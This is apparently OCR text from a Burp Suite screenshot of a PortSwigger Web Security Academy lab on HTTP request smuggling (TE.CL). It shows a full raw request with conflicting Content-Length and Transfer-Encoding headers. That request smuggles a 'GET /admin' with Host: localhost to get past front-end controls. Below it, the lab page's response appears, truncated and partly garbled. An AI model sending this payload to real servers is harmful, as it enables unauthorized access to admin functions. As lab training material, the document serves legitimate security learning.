 Request
Response
Pretty Raw Hex Hackvertor
\n
Pretty Raw Hex Render Hackvertor
1 POST / HTTP/1.1
2 Host: 0af5000d030d79a581fa6c3600aa0050.web-security-academy.net
3 Cookie: session=YcwWdD7uR2cA58oLZunDzz7A5hzTTEnF
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/113.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*
/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0af5000d030d79a581fa6c3600aa0050.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Content-Type: application/x-www-form-urlencoded
16 Content-Length: 4
17 Transfer-Encoding: chunked
18
19 70
20 GET /admin HTTP/1.1
21 Host: localhost
22 Content-Type: application/x-www-form-urlencoded
23 Content-Length: 30
24
25 x=1
26 0
27
28
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 8328
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/
11 <link href=/resources/css/labsBlog.c
12 <title>
Exploiting HTTP request smuggling
controls, TE.CL vulnerability
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
Exploiting HTTP request smu
controls, TE.CL vulnerabili
</h2>
22 <a class=link-back href='
https://portswigger.net/web-
g/lab-bypass-front-end-contr